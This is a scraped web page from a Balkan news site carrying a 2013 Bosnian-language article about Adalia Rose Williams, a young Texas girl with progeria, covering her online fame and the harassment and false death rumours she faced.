	<li id="menu-item-69" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69"><a href="https://www.balkanplus.net/category/foto/foto-galerije/">Foto Galerije</a></li>
	<li id="menu-item-70" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70"><a href="https://www.balkanplus.net/category/foto/fotografija-dana/">Fotografija dana</a></li>
</ul>
</li>
<li id="menu-item-6" class="nav meni_auto ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6"><a href="https://www.balkanplus.net/category/auto/">AUTO</a>
<ul class="sub-menu">
	<li id="menu-item-109610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109610"><a href="https://www.balkanplus.net/category/auto/savjeti-za-vozace/">Savjeti za vozače</a></li>
</ul>
</li>
<li id="menu-item-8" class="nav meni_scitech ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8"><a href="https://www.balkanplus.net/category/it/">IT</a>
<ul class="sub-menu">
	<li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="https://www.balkanplus.net/category/it/nauka/">Nauka</a></li>
	<li id="menu-item-72" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72"><a href="https://www.balkanplus.net/category/it/tehnologija/">Tehnologija</a></li>
</ul>
</li>
<li id="menu-item-11" class="nav meni_sport ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11"><a href="https://www.balkanplus.net/category/sport/">SPORT</a>
<ul class="sub-menu">
	<li id="menu-item-85177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85177"><a href="https://www.balkanplus.net/category/sport/nogomet/">Nogomet</a></li>
	<li id="menu-item-59" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59"><a href="https://www.balkanplus.net/category/sport/kosarka/">Košarka</a></li>
	<li id="menu-item-61" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61"><a href="https://www.balkanplus.net/category/sport/tenis/">Tenis</a></li>
	<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a href="https://www.balkanplus.net/category/sport/formula-1/">Formula 1</a></li>
	<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57"><a href="https://www.balkanplus.net/category/sport/boks/">Boks</a></li>
</ul>
</li>
</ul></div>        </nav><!-- #site-navigation -->
                  <div class="search-wrap">
                <button class="search-trigger">
                    <i class="fas fa-search"></i>
                </button>
                <div class="search-form-wrap hide">
                    <form role="search" method="get" class="search-form" action="https://www.balkanplus.net/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                </div>
            </div>
                    <div class="mode_toggle_wrap">
                <input class="mode_toggle" type="checkbox" >
            </div>
                            </div>
                </div>
            </div>
        </div>
        			</header><!-- #masthead -->
			
			        <div class="after-header header-layout-banner-two">
            <div class="newsmatic-container">
                <div class="row">
                                <div class="ticker-news-wrap newsmatic-ticker layout--two">
                                        <div class="ticker_label_title ticker-title newsmatic-ticker-label">
                                                            <span class="icon">
                                    <i class="fas fa-bolt"></i>
                                </span>
                                                                <span class="ticker_label_title_string">Headlines</span>
                                                        </div>
                                        <div class="newsmatic-ticker-box">
                  
                    <ul class="ticker-item-wrap" direction="left" dir="ltr">
                                <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/da-li-je-zapravo-zdravo-trcati-po-hladnoci/" title="Da li je zapravo zdravo trčati po hladnoći?">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/zimsko-t-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Da li je zapravo zdravo trčati po hladnoći?" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/zimsko-t-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/zimsko-t-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/da-li-je-zapravo-zdravo-trcati-po-hladnoci/" title="Da li je zapravo zdravo trčati po hladnoći?">Da li je zapravo zdravo trčati po hladnoći?</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/da-li-je-zapravo-zdravo-trcati-po-hladnoci/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-19T22:31:47+01:00">12 hours ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/mekane-krafne-za-prste-polizati/" title="Mekane krafne za prste polizati">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/mekane-k-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Mekane krafne za prste polizati" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/mekane-k-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/mekane-k-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/mekane-krafne-za-prste-polizati/" title="Mekane krafne za prste polizati">Mekane krafne za prste polizati</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/mekane-krafne-za-prste-polizati/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-19T22:30:57+01:00">12 hours ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/kremasti-badem-semifredo/" title="KREMASTI BADEM SEMIFREDO">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/semifredo-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="KREMASTI BADEM SEMIFREDO" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/semifredo-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/semifredo-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/kremasti-badem-semifredo/" title="KREMASTI BADEM SEMIFREDO">KREMASTI BADEM SEMIFREDO</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/kremasti-badem-semifredo/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-19T22:29:40+01:00">12 hours ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/lagana-kremasta-i-osvezavajuca-hladna-cokoladna-torta-bez-pecenja/" title="Lagana, kremasta i osvežavajuća – hladna čokoladna torta bez pečenja">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/hladna-c-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Lagana, kremasta i osvežavajuća – hladna čokoladna torta bez pečenja" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/hladna-c-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/hladna-c-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/lagana-kremasta-i-osvezavajuca-hladna-cokoladna-torta-bez-pecenja/" title="Lagana, kremasta i osvežavajuća – hladna čokoladna torta bez pečenja">Lagana, kremasta i osvežavajuća – hladna čokoladna torta bez pečenja</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/lagana-kremasta-i-osvezavajuca-hladna-cokoladna-torta-bez-pecenja/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-18T20:54:26+01:00">2 days ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/zadatak-koji-je-zbunio-mnoge-koja-razdaljina-je-duza-ab-ili-cd/" title="Zadatak koji je zbunio mnoge: Koja razdaljina je duža – AB ili CD">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/zadatak-krug-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Zadatak koji je zbunio mnoge: Koja razdaljina je duža – AB ili CD" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/zadatak-krug-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/zadatak-krug-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/zadatak-koji-je-zbunio-mnoge-koja-razdaljina-je-duza-ab-ili-cd/" title="Zadatak koji je zbunio mnoge: Koja razdaljina je duža – AB ili CD">Zadatak koji je zbunio mnoge: Koja razdaljina je duža – AB ili CD</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/zadatak-koji-je-zbunio-mnoge-koja-razdaljina-je-duza-ab-ili-cd/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-18T20:53:21+01:00">2 days ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/socna-meka-i-topla-kao-iz-djetinjstva-medena-pita-iz-bakine-biljeznice/" title="Sočna, meka i topla kao iz djetinjstva -Medena pita iz bakine bilježnice">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/medena-pita-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Sočna, meka i topla kao iz djetinjstva -Medena pita iz bakine bilježnice" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/medena-pita-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/medena-pita-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/socna-meka-i-topla-kao-iz-djetinjstva-medena-pita-iz-bakine-biljeznice/" title="Sočna, meka i topla kao iz djetinjstva -Medena pita iz bakine bilježnice">Sočna, meka i topla kao iz djetinjstva -Medena pita iz bakine bilježnice</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/socna-meka-i-topla-kao-iz-djetinjstva-medena-pita-iz-bakine-biljeznice/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-18T20:52:25+01:00">2 days ago</time></a></span>            </div>
        </li>
                        </ul>
                </div>
                <div class="newsmatic-ticker-controls">
                    <button class="newsmatic-ticker-pause"><i class="fas fa-pause"></i></button>
                </div>
            </div>
                         </div>
            </div>
        </div>
        	<div id="theme-content">
		            <div class="newsmatic-container">
                <div class="row">
                                <div class="newsmatic-breadcrumb-wrap">
                    <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.balkanplus.net/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.balkanplus.net/category/vijesti/" itemprop="item"><span itemprop="name">VIJESTI</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span data-url="https://www.balkanplus.net/prica-koja-je-dirnula-svijet-djevojcica-tijelu-starice-video/" itemprop="item"><span itemprop="name">Priča koja je dirnula svijet: Djevojčica u tijelu starice (VIDEO)</span></span><meta itemprop="position" content="3" /></li></ul></div>                </div>
                        </div>
            </div>
            		<main id="primary" class="site-main">
			<div class="newsmatic-container">
				<div class="row">
					<div class="secondary-left-sidebar">
											</div>
					<div class="primary-content">
												<div class="post-inner-wrapper">
							<article itemtype='https://schema.org/Article' itemscope='itemscope' id="post-20004" class="post-20004 post type-post status-publish format-standard hentry category-vijesti">
	<div class="post-inner">
		<header class="entry-header">
			<ul class="post-categories"><li class="cat-item cat-2"><a href="https://www.balkanplus.net/category/vijesti/" rel="category tag">VIJESTI</a></li></ul><h1 class="entry-title"itemprop='name'>Priča koja je dirnula svijet: Djevojčica u tijelu starice (VIDEO)</h1>												<div class="entry-meta">
													<span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/prica-koja-je-dirnula-svijet-djevojcica-tijelu-starice-video/" rel="bookmark"><time class="entry-date published updated" datetime="2013-02-26T09:34:23+01:00">13 years ago</time></a></span><a href="https://www.balkanplus.net/prica-koja-je-dirnula-svijet-djevojcica-tijelu-starice-video/#comments"><span class="post-comment">0</span></a><span class="read-time">4 mins</span>												</div><!-- .entry-meta -->
													</header><!-- .entry-header -->

		<div itemprop='articleBody' class="entry-content">
			<div class='code-block code-block-6 ai-viewport-2 ai-viewport-3' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4545134793922242"
     crossorigin="anonymous"></script>
<!-- Prvi Paragraf -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4545134793922242"
     data-ad-slot="1696403004"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<div class="fpm_start"></div>
<p><strong>Ona pati od rijetkog stanja koje se naziva progeria koje čini da stari brže nego što je to normalno. Prosječan životni vijek osoba sa ovakvim stanjem je 13 godina.</strong></p>
<p>Kao i većina šestogodišnjakinja i Adalia Rose Williams iz Round Rocka, sjeverno od Austina u Texasu, uživa da pjeva, pleše i dotjeruje se. No, za razliku od mnogih vršnjakinja, njena nevina prošlost učinila ju jednoom od najpoznatijih mladih osoba u svijetu.</p>
<p>Ona trenutno ima skoro šest miliona fanova na Facebooku, dok joj je inbox zatrpan sa hiljade mailova i pisama.</p><div class='code-block code-block-2 ai-viewport-2 ai-viewport-3' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4545134793922242"
     crossorigin="anonymous"></script>
<!-- Prvi Paragraf -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4545134793922242"
     data-ad-slot="1696403004"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>Međutim, njeno pojavljivanje u javnosti je donijelo i neželjenu pažnju. Bila je izložena podlom zlostavljanju, a čak je bila i žrtva smrtne obmane. To je zato što je ona pati od rijetkog stanja koje se naziva progeria koje čini da stari brže nego što je to normalno. Prosječan životni vijek osoba sa ovakvim stanjem je 13 godina, prenosi Daily Mail.</p>
<p>Zbog bolesti teška je samo 6 kg, otprilike isto kao i njen mlađi brat Marcelo koji je još beba. Ona je ćelava i ostala djeca je ponekad zamijane za dječaka. Ne pohađa školu jer joj je potrebna konstantna briga.</p>
<p>Zbog svega navedenog, mnogi je često čudno gledaju. No, njeni roditelji – 24-godišnja majka Natalia Amozurrutia i 26-godišnji očuh Ryan Pallante su joj rekli da je to zbog toga “što nikada prije nisu vidjeli anđela”.</p>
<p>Adalia je postala online senzacija u maju prošle godine, kada je njena majka odlučila kreirati Facebook grupu posvećenu svojoj kćeri putem koje porodica i prijatelji ostaju informisani o njenom napretku. To uključuje na desetine slika i video u kojem pjeva “Ice, Ice, Baby” od Vanilla Ice-a i pleše uz Gangnam Style.</p>
<p>Komentari su uglavnom bili pozitivni, no bilo je i onih negativnih. Naime, ubrzo se pojavila grupa pod nazivom “Adalia Rose je trebala biti abortirana” i još neke sličnog, negativnog sadržaja</p>
<p>Posebno zlokobne su bile glasine o tome da je ona umrla. Kako se potom počelo pojavljivati nekoliko “RIP Adalia” stranica, Natalia se morala logovati na Facebook da opovrgne ove podle tvrdnje.</p><script data-noptimize="" data-wpfc-render="false">
fpm_start( "true" );
</script>

<p>“NE ADALIA NIJE PREMINULA!!!!, napisala je 27. jula. “Ona je zdrava i sretno spava u svom krevetu i ima slatke snove!”</p>
<p><object id="box_video_container" width="610" height="439" classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,40,0" name="box_video_container" bgcolor="#000000"><param name="allowfullscreen" value="true" /><param name="allowscriptaccess" value="always" /><param name="seamlesstabbing" value="true" /><param name="wmode" value="opaque" /><param name="flashvars" value="netstreambasepath=http%3A%2F%2Fwww.haber.ba%2Fvijesti%2Fsvijet%2F33251-svijet-djevojcica-6-u-tijelu-starice-video.html&amp;id=box_video_container&amp;backcolor=181818&amp;frontcolor=EEEEEE&amp;stretching=fill&amp;playlistfile=http%3A%2F%2Fwww.haber.ba%2Fjs%2Fvijesti_video_list.php%3Fvideo%3Dhttp%3A%2F%2Fwww.youtube.com%2Fwatch%3Fv%3DwVWAlSNHdeM%26slika%3Dpictures%2F2013_february%2FAdalia_Rose_Williams_698988950.jpg&amp;repeat=list&amp;controlbar.position=bottom" /><param name="src" value="http://www.haber.ba/flash/player.swf" /><embed id="box_video_container" width="610" height="439" type="application/x-shockwave-flash" src="http://www.haber.ba/flash/player.swf" allowfullscreen="true" allowscriptaccess="always" seamlesstabbing="true" wmode="opaque" flashvars="netstreambasepath=http%3A%2F%2Fwww.haber.ba%2Fvijesti%2Fsvijet%2F33251-svijet-djevojcica-6-u-tijelu-starice-video.html&amp;id=box_video_container&amp;backcolor=181818&amp;frontcolor=EEEEEE&amp;stretching=fill&amp;playlistfile=http%3A%2F%2Fwww.haber.ba%2Fjs%2Fvijesti_video_list.php%3Fvideo%3Dhttp%3A%2F%2Fwww.youtube.com%2Fwatch%3Fv%3DwVWAlSNHdeM%26slika%3Dpictures%2F2013_february%2FAdalia_Rose_Williams_698988950.jpg&amp;repeat=list&amp;controlbar.position=bottom" name="box_video_container" bgcolor="#000000" /></object></p>
<div class="fpm_end"></div>
<!-- AI CONTENT END 1 -->
		</div><!-- .entry-content -->

		<footer class="entry-footer">
								</footer><!-- .entry-footer -->
		
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.balkanplus.net/nije-pravedno-da-albanci-dobiju-republiku-mi-ni-autonomiju/" rel="prev"><span class="nav-subtitle"><i class="fas fa-angle-double-left"></i>Previous:</span> <span class="nav-title">Nije pravedno da Albanci dobiju republiku, a mi ni autonomiju</span></a></div><div class="nav-next"><a href="https://www.balkanplus.net/slika-kolone-ljudi-pratice-dok-sam-ziv/" rel="next"><span class="nav-subtitle">Next:<i class="fas fa-angle-double-right"></i></span> <span class="nav-title">Slika kolone ljudi pratiće me dok sam živ</span></a></div></div>
	</nav>	</div>
	
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/prica-koja-je-dirnula-svijet-djevojcica-tijelu-starice-video/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.balkanplus.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='20004' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="2637e9bd30" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="81"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p>
</div><!-- #comments -->
</article><!-- #post-20004 -->
            <div class="single-related-posts-section-wrap layout--list">
                <div class="single-related-posts-section">
                    <a href="javascript:void(0);" class="related_post_close">
                        <i class="fas fa-times-circle"></i>
                    </a>
                    <h2 class="newsmatic-block-title"><span>Related News</span></h2><div class="single-related-posts-wrap">                                <article post-id="post-299062" class="post-299062 post type-post status-publish format-standard has-post-thumbnail hentry category-vijesti">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="1125" height="1088" src="https://www.balkanplus.net/wp-content/uploads/2025/03/484507711_979759837618552_1503067085982021094_n.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.balkanplus.net/wp-content/uploads/2025/03/484507711_979759837618552_1503067085982021094_n.jpg 1125w, https://www.balkanplus.net/wp-content/uploads/2025/03/484507711_979759837618552_1503067085982021094_n-300x290.jpg 300w, https://www.balkanplus.net/wp-content/uploads/2025/03/484507711_979759837618552_1503067085982021094_n-1024x990.jpg 1024w, https://www.balkanplus.net/wp-content/uploads/2025/03/484507711_979759837618552_1503067085982021094_n-768x743.jpg 768w" sizes="(max-width: 1125px) 100vw, 1125px" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.balkanplus.net/rani-simptomi-mozdanog-udara-koji-se-javljaju-osobito-kod-zena-vrijedi-znati-o-njima/">RANI SIMPTOMI moždanog udara koji se javljaju osobito kod žena! Vrijedi znati o njima…</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/rani-simptomi-mozdanog-udara-koji-se-javljaju-osobito-kod-zena-vrijedi-znati-o-njima/" rel="bookmark"><time class="entry-date published updated" datetime="2025-03-18T19:17:44+01:00">10 months ago</time></a></span>                                            <a href="https://www.balkanplus.net/rani-simptomi-mozdanog-udara-koji-se-javljaju-osobito-kod-zena-vrijedi-znati-o-njima/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-298279" class="post-298279 post type-post status-publish format-standard has-post-thumbnail hentry category-vijesti">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="653" height="463" src="https://www.balkanplus.net/wp-content/uploads/2025/02/mesanje.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2025/02/mesanje.jpg 653w, https://www.balkanplus.net/wp-content/uploads/2025/02/mesanje-300x213.jpg 300w" sizes="(max-width: 653px) 100vw, 653px" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.balkanplus.net/ove-vitamine-niposto-ne-uzimajte-zajedno-sprzice-vam-zeludac/">Ove vitamine nipošto ne uzimajte zajedno, &#8220;spržiće&#8221; vam želudac</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/ove-vitamine-niposto-ne-uzimajte-zajedno-sprzice-vam-zeludac/" rel="bookmark"><time class="entry-date published updated" datetime="2025-02-08T22:01:59+01:00">12 months ago</time></a></span>                                            <a href="https://www.balkanplus.net/ove-vitamine-niposto-ne-uzimajte-zajedno-sprzice-vam-zeludac/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-296612" class="post-296612 post type-post status-publish format-standard has-post-thumbnail hentry category-recepti category-vijesti">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="526" height="526" src="https://www.balkanplus.net/wp-content/uploads/2024/11/468503197_1116931489993054_8459046472741472471_n.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2024/11/468503197_1116931489993054_8459046472741472471_n.jpg 526w, https://www.balkanplus.net/wp-content/uploads/2024/11/468503197_1116931489993054_8459046472741472471_n-300x300.jpg 300w, https://www.balkanplus.net/wp-content/uploads/2024/11/468503197_1116931489993054_8459046472741472471_n-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2024/11/468503197_1116931489993054_8459046472741472471_n-64x64.jpg 64w" sizes="(max-width: 526px) 100vw, 526px" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.balkanplus.net/nista-ukusnije-niste-probali-tako-prhki-a-tope-se-u-ustima-keksici/">NISTA UKUSNIJE NISTE PROBALI: Tako prhki a tope se u ustima, keksići</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/nista-ukusnije-niste-probali-tako-prhki-a-tope-se-u-ustima-keksici/" rel="bookmark"><time class="entry-date published" datetime="2024-11-29T10:44:03+01:00">1 year ago</time><time class="updated" datetime="2024-11-29T10:44:29+01:00">1 year ago</time></a></span>                                            <a href="https://www.balkanplus.net/nista-ukusnije-niste-probali-tako-prhki-a-tope-se-u-ustima-keksici/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-296386" class="post-296386 post type-post status-publish format-standard has-post-thumbnail hentry category-vijesti">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="1974" height="2048" src="https://www.balkanplus.net/wp-content/uploads/2024/11/467310125_895899519337918_122216416249627755_n.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2024/11/467310125_895899519337918_122216416249627755_n.jpg 1974w, https://www.balkanplus.net/wp-content/uploads/2024/11/467310125_895899519337918_122216416249627755_n-289x300.jpg 289w, https://www.balkanplus.net/wp-content/uploads/2024/11/467310125_895899519337918_122216416249627755_n-987x1024.jpg 987w, https://www.balkanplus.net/wp-content/uploads/2024/11/467310125_895899519337918_122216416249627755_n-768x797.jpg 768w, https://www.balkanplus.net/wp-content/uploads/2024/11/467310125_895899519337918_122216416249627755_n-1481x1536.jpg 1481w" sizes="auto, (max-width: 1974px) 100vw, 1974px" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.balkanplus.net/poslije-posla-na-stolu-me-docekala-poruka-od-kcerke-kad-sam-vidjela-sta-se-desilo-na-kraju-zaplakal/">POSLIJE POSLA NA STOLU ME DOČEKALA PORUKA OD KĆERKE: Kad sam vidjela šta se desilo na kraju ZAPLAKAL</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/poslije-posla-na-stolu-me-docekala-poruka-od-kcerke-kad-sam-vidjela-sta-se-desilo-na-kraju-zaplakal/" rel="bookmark"><time class="entry-date published updated" datetime="2024-11-21T18:30:04+01:00">1 year ago</time></a></span>                                            <a href="https://www.balkanplus.net/poslije-posla-na-stolu-me-docekala-poruka-od-kcerke-kad-sam-vidjela-sta-se-desilo-na-kraju-zaplakal/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                            </div>                </div>
            </div>
    						</div>
					</div>
					<div class="secondary-sidebar">
						
<aside id="secondary" class="widget-area">
